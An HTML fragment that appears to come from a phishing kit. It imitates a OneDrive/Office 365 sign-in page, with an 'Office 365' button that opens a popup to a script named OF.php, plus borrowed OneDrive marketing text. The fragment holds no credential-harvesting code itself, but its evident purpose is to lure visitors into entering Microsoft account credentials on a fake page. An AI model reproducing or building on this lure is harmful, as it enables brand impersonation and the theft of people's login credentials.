
    <!--<div class="top"></div>-->

    <!--<input id="tab-1" type="radio" name
="tab" class="sign-in" checked><label for="t
ab-1" class="tab">Sign In</label>

		<input id="tab-2" type="radi
o" name="tab" class="sign-up"><label for="ta
b-2" class="tab">Sign Up</label>-->

    <div class="login-form">

      <div class="sign-in-htm">

        <div class="group">

          <button class="btn-3 loginBtn logi
nBtn--office" onclick="popupwnd(\'OF.php
\',\'no\',\'no\',\'no\',\'no\',\'no\',\'no
\',\'300\',\'100\',\'400\',\'400\')">Office 
365</button>

        </div>

        <!--<div class="hr"></div>-->

        <div class="foot-lnk">Get to all you
r files from anywhere on any device, and sha
re them with anyone. One Drive your shared d
ocument in one cloud. </div>

      </div>

    </div>

  </div>

</div>
